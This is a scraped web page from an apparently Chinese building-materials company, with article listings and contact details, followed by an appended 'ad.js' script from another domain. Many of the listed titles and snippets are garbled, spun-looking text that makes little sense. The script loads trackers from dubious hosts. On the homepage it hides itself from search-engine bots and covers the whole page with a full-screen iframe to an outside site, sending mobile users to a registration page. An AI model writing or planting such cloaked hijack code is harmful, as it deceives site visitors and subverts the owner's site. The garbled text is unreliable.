                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">色电器关心节能低碳家电财产取节能衡宇</h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1564.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">出归来时及时洁净手和口鼻</h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1560.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">以立异科技和办事体验为</h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1559.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction"><strong>导性案例221号：张某勋诉宜宾恒某投资集</strong></h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1558.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">该目标次要是权衡公</h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1554.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction"><strong>从设想方案到现实</strong></h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1553.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">对部门城市先辈经验和典型做法宣传推广</h3>
                                                                            </div>
            </a>
        </li>
		
				
            </ul>
                                <div class="swiper-button-prev lanyun-arrow">
                <i class="fas fa-chevron-left"></i>
            </div>
            <div class="swiper-button-next lanyun-arrow">
                <i class="fas fa-chevron-right"></i>
            </div>
                    </div>
        </div>
</div>

</div>
</div>

</div>
    </div>
</div>

</div><div data-id="ocfu6f53" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-ocfu6f53 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="ocfu6f53"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="xehg6dbe" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-xehg6dbe "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="cwfrepoa" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-cwfrepoa "><div
    class="lanyun-widget-container lanyun-box-container align-items-flex-end"
        data-aos="fade"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing="ease"
    >
    <div data-id="vsscs8tt" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-vsscs8tt "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="l5mjzquu" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-l5mjzquu ">
<div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                News
            </h2>
    </div>

</div><div data-id="lej4as6r" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-lej4as6r "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>新闻资讯-走在行业的前线！</p>
    </div>
    </div>

</div>
</div>

</div><div data-id="9g0nnu63" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-9g0nnu63  lanyun-section-hidden-mobile"><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="flytzk68" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-flytzk68 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>每一个产品，都竭力更好</p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div><div data-id="7vlh2im6" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-7vlh2im6 ">
<div class="lanyun-widget-container
lanyun-row-1
lanyun-row-mobile-1
lanyun-row-ipad-1"
>
    <div
            data-aos="slide-left"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing="ease"
        >
        <div
            >
    <ul
        class="        lanyun-article-wrap lanyun-row
        "
    >
	
	
	<li
                        data-aos="none"
                        class="lanyun-article-item
                         lanyun-row-item             img-scale-zoomin"
        >
            <a
            class="img-pos-left time-local-textTop mobile-display-full"
                        href="/zhuangxiujiancaizhishi/528.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                            <div class="lanyun-article-time">
        2025-05-20
    </div>
                                        <h3 class="lanyun-text-title text-direction"><strong>本平消息存储办事</strong></h3>
                                            <div class="lanyun-text-desc text-direction">法院仍按配合财富朋分。合用于 2017 款 iPad Pro及2018款iPad父母转账时 当即签定书面和谈 零丁账户保管 消费时保留凭证 发生争议时提交完整链苹果发布 iP...  </div>
                                                                                    <div class="lanyun-btn-wrap icon-align-right">
    <span class="lanyun-btn">
            <span class="lanyun-btn-icon">
            <i class="fas fa-arrow-circle-right"></i>
        </span>
                <span class="lanyun-btn-text text-direction">
            查看更多
        </span>
        </span>
</div>
                                    </div>
            </a>
        </li>

		
            </ul>
            </div>
        </div>
</div>

</div><div data-id="aiil01dx" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-aiil01dx ">
<div class="lanyun-widget-container
lanyun-row-3
lanyun-row-mobile-1
lanyun-row-ipad-3"
>
    <div
            data-aos="none"
        >
        <div
            >
    <ul
        class="        lanyun-article-wrap lanyun-row
        "
    >
	
	<li
                        data-aos="flip-left"
            data-aos-delay="0"
                        class="lanyun-article-item
                         lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-textTop mobile-display-default"
                        href="/zhuangxiujiancaibaike/1416.html"
                                    >
                                                <div class="lanyun-article-text">
                                            <div class="lanyun-article-time">
        2025-08-21
    </div>
                                        <h3 class="lanyun-text-title text-direction">中国乒乓球运楚钦接管央视《面临面》节</h3>
                                            <div class="lanyun-text-desc text-direction">可是此次我并没有这个感受。这几个字无疑是正在暗示：王楚钦认为奥运球拍被踩，我城市是一个固定的坑位。我能够放正在板套里，王楚钦用了一个抽象...</div>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="flip-left"
            data-aos-delay="0"
                        class="lanyun-article-item
                         lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-textTop mobile-display-default"
                        href="/zhuangxiujiancaibaike/87.html"
                                    >
                                                <div class="lanyun-article-text">
                                            <div class="lanyun-article-time">
        2025-04-19
    </div>
                                        <h3 class="lanyun-text-title text-direction">设想愈加完整</h3>
                                            <div class="lanyun-text-desc text-direction">中档拆修：约10-16万元。材料选择中等，工艺一般。轻奢气概：逃求简约但有质感，添加家庭互动；设置式厨房取餐厅，餐厅利用聚光灯凸起美食等。通过...</div>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="flip-left"
            data-aos-delay="0"
                        class="lanyun-article-item
                         lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-textTop mobile-display-default"
                        href="/zhuangxiujiancaibaike/1255.html"
                                    >
                                                <div class="lanyun-article-text">
                                            <div class="lanyun-article-time">
        2025-08-02
    </div>
                                        <h3 class="lanyun-text-title text-direction"><strong>自通知布告之日起</strong></h3>
                                            <div class="lanyun-text-desc text-direction">评审营业范畴：非煤矿山、化学品、烟花爆仗及冶金、有色、建材、机械、轻工、纺织、烟草等评审营业范畴：非煤矿山、化学品、烟花爆仗及冶金、有色...</div>
                                                                            </div>
            </a>
        </li>

		   
			   
            </ul>
            </div>
        </div>
</div>

</div>
</div>

</div>
    </div>
</div>

</div>

﻿<div data-id="anli9ido" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-anli9ido "><div
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="anli9ido"
    data-section_type="box"
>
    <div class="lanyun-box-container align-items-center">
        <div data-id="she86e69" data-section_type="column" data-col="4" class="lanyun-section lanyun-section-column lanyun-section-she86e69 "><div
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="x2utbsmh" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-x2utbsmh "><div
    class="
    lanyun-widget-container
        "
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                            href="http://www.fr-my.com"
                                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/03af2cd1125735a48da3604a53338fe3.png" alt="" />
        </a>
    </div>
</div><div data-id="bdx83hqq" data-section_type="category"  class="lanyun-section lanyun-section-category lanyun-section-bdx83hqq ">
<div
    class="lanyun-widget-container
        "
>
    <div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div
                    >
                            <ul class="
                                lanyun-row
                                lanyun-category-inline                category-ul"
                >
                                            <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="/zhuangxiujiancaizhishi/" class="img-pos-top" >
                <div class="lanyun-category-text">
            <div class="lanyun-text-title text-direction">
                瓷砖铺贴系统
            </div>
                    </div>
    </a>
    </li>

                                                    <div class="lanyun-decollator">
        |
    </div>


                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="/zhuangxiujiancaizhishi/" class="img-pos-top" >
                <div class="lanyun-category-text">
            <div class="lanyun-text-title text-direction">
                防水修缮系统
            </div>
                    </div>
    </a>
    </li>

                                                    <div class="lanyun-decollator">
        |
    </div>


                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="/zhuangxiujiancaibaike/" class="img-pos-top" >
                <div class="lanyun-category-text">
            <div class="lanyun-text-title text-direction">
                工程建材系统
            </div>
                    </div>
    </a>
    </li>

                                                    <div class="lanyun-decollator">
        |
    </div>


                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="/zhuangxiujiancaibaike/" class="img-pos-top" >
                <div class="lanyun-category-text">
            <div class="lanyun-text-title text-direction">
                涂料装饰系统
            </div>
                    </div>
    </a>
    </li>

                                                    <div class="lanyun-decollator">
        |
    </div>


                                                            </ul>
                                    </div>
    </div>
</div>
</div>
</div>

</div><div data-id="ifevu1lp" data-section_type="column" data-col="4" class="lanyun-section lanyun-section-column lanyun-section-ifevu1lp "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="yoylcn03" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-yoylcn03 "><div
    class="lanyun-widget-container lanyun-box-container align-items-center"
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="sxuruytf" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-sxuruytf "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="5s4lurfo" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-5s4lurfo "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>全国统一<br>咨询热线<span id="_mce_caret" data-mce-bogus="1" data-mce-type="format-caret"><span style="color: rgb(153, 153, 153);" data-mce-style="color: #999999;"></span></span></p>
    </div>
    </div>

</div>
</div>

</div><div data-id="mm6ch21u" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-mm6ch21u "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="avzaltng" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-avzaltng "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p><span style="font-size: 24px;" data-mce-style="font-size: 24px;">400-006-6988</span></p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div><div data-id="xmnzxr42" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-xmnzxr42 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>服务热线：18350578966&nbsp; 黄女士<br>公司地址：晋江市印刷包装基地宝声路3号</p><p>  &nbsp; <a href="/sitemap.xml">网站地图</a>
		
		
		
		
		</p>
    </div>
    </div>

</div><div data-id="9a9w5qos" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-9a9w5qos "><div
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/3aa480c8f360194521e15f7e7dcdf1e8.png" alt="" />
        </a>
    </div>
</div><div data-id="tsofj7uj" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-tsofj7uj "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>  </p>
    </div>
    </div>

</div>
</div>

</div><div data-id="nqquszvh" data-section_type="column" data-col="4" class="lanyun-section lanyun-section-column lanyun-section-nqquszvh "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="khu3uk5s" data-section_type="btn"  class="lanyun-section lanyun-section-btn lanyun-section-khu3uk5s "><div
    class="lanyun-widget-container
    icon-align-left    "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <a
        class="lanyun-btn-wrap"
                    href="/lianxiwomen/"
                        >
        <span class="lanyun-btn
         btn-glass-flick">
                    <span class="lanyun-btn-icon">
                <i class="fas fa-phone-alt"></i>
            </span>
                    <span class="lanyun-btn-text text-direction">
                客服咨询
            </span>
        </span>
    </a>
</div>
</div>
</div>

</div><div data-id="zvw8qn8f" data-section_type="column" data-col="4" class="lanyun-section lanyun-section-column lanyun-section-zvw8qn8f "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="u77evue3" data-section_type="img-box"  class="lanyun-section lanyun-section-img-box lanyun-section-u77evue3 ">
<div
    class="lanyun-widget-container"
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
>

    <div class="lanyun-img-box-wrap">
        <a
                        class="img-pos-desktop-top
            img-pos-ipad-top
            img-pos-mobile-top"
        >
            <div class="lanyun-img-wrap">
                <div class="lanyun-img">
                                            <img src="/templets/default/style/8a8339dffb04655b4528f12491742a74.jpg" alt="关注微信公众号" />
                                    </div>
            </div>
            <div class="lanyun-img-box-text">
                                <div class="lanyun-text-title text-direction">关注微信公众号</div>
                                                            </div>
        </a>
    </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div>
<div data-id="kefu" data-section_type="kefu"  class="lanyun-section lanyun-section-kefu lanyun-section-kefu ">
        <ul class="service-list">
                        <li class="lanyun-kefu-item">
            <div class="li-wrap">
                <a href="/lianxiwomen/" target="_blank" data-core-events="click" data-core-event-type="4">
                    <i class="lanyun-kefu-icon fas fa-mail-bulk"></i>
                </a>
            </div>
        </li>
                                <li class="lanyun-kefu-item" data-core-events="hover" data-core-event-type="5">
            <div class="li-wrap">
                <i class="lanyun-kefu-icon fab fa-weixin"></i>
            </div>
            <div class="hover-box">
                <div class="hover-box-title text-direction">
                    关注我们
                </div>
                <div class="hover-box-body">
                    <div class="ewm-box">
                        <img src="/templets/default/style/8a8339dffb04655b4528f12491742a74.jpg" alt="">
                    </div>
                    <div class="ewm-box-desc text-direction"></div>
                </div>
            </div>
        </li>
                        <li class="lanyun-kefu-item back-top">
            <div class="li-wrap">
                <i class="lanyun-kefu-icon fas fa-arrow-up"></i>
            </div>
        </li>
            </ul>

    <div class="mobile-kefu">
        <div class="mobile-kefu-open">
            <i class="fas fa-headphones-alt"></i>
        </div>
        <div class="mobile-kefu-box">
            <div class="mobile-kefu-box-title text-direction">在线客服</div>
            <div class="mobile-kefu-box-close"><i class="fas fa-times"></i></div>
                                    <div class="mobile-kefu-ewm">
                <h4 class="text-direction"></h4>
                <div class="mobile-kefu-ewm-img">
                    <img src="/templets/default/style/8a8339dffb04655b4528f12491742a74.jpg" alt="">
                </div>
            </div>
                    </div>
    </div>
    
<div class="custom-chat">
    <input type="hidden" name="default" value="您好，我这边是在线客服，可以留下您的手机电话或邮箱吗？让专业人员及时联系您。">
    <input type="hidden" name="script" value="您好，方便留下电话或邮箱吗？">
    <input type="hidden" name="user" value="用户">
    <input type="hidden" name="online_service" value="在线客服">
    <div class="custom-chat_header">
        <div class="custom-chat_header-avatar"><img src="/templets/default/style/avatar.jpg" alt=""></div>
        <div class="custom-chat_header-text">
            <h3>在线客服</h3>
            <p>您好，我这边是在线客服</p>
        </div>
        <div class="custom-chat_header-close">X</div>
    </div>
    <div class="custom-chat_body">

    </div>
    <div class="custom-chat_footer">
        <textarea name="" placeholder="请输入"></textarea>
        <button type="submit">确定</button>
    </div>
</div>
<div class="mobile-chat-btn"><i class="far fa-comment-dots"></i></div>
</div><div data-id="bottom-nav" data-section_type="bottom-nav"  class="lanyun-section lanyun-section-bottom-nav lanyun-section-bottom-nav ">
    <div class="lanyun-widget-container">
        <ul class="lanyun-bottom-nav-wrap lanyun-row">
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="http://www.fr-my.com">
                    <div class="lanyun-row-img">
                                                    <img class="img" src="/templets/default/style/rame.png" alt="" />
                                                                            <img  class="selected-img" src="/templets/default/style/rame-1.png" alt="" />
                                            </div>
                    <div class="lanyun-bottom-nav-text">
                                                <div class="lanyun-text-title text-direction">首页</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="/zhuangxiujiancaizhishi/">
                    <div class="lanyun-row-img">
                                                    <img class="img" src="/templets/default/style/rame-2.png" alt="" />
                                                                            <img  class="selected-img" src="/templets/default/style/rame-3.png" alt="" />
                                            </div>
                    <div class="lanyun-bottom-nav-text">
                                                <div class="lanyun-text-title text-direction">产品</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="/lianxiwomen/">
                    <div class="lanyun-row-img">
                                                    <img class="img" src="/templets/default/style/rame-4.png" alt="" />
                                                                            <img  class="selected-img" src="/templets/default/style/rame-5.png" alt="" />
                                            </div>
                    <div class="lanyun-bottom-nav-text">
                                                <div class="lanyun-text-title text-direction">招商</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="tel:4001016588">
                    <div class="lanyun-row-img">
                                                    <img class="img" src="/templets/default/style/rame-6.png" alt="" />
                                                                            <img  class="selected-img" src="/templets/default/style/rame-7.png" alt="" />
                                            </div>
                    <div class="lanyun-bottom-nav-text">
                                                <div class="lanyun-text-title text-direction">电话</div>
                                            </div>
                </a>
            </li>
                    </ul>
    </div>
</div>


<!-- scripts -->
<script src="/templets/default/style/vendor.js?70f5eb98002a0b89" type="text/javascript"></script>

<!-- 第三方尾部js代码 开始 -->

<!-- 第三方尾部js代码 结束-->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();












if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
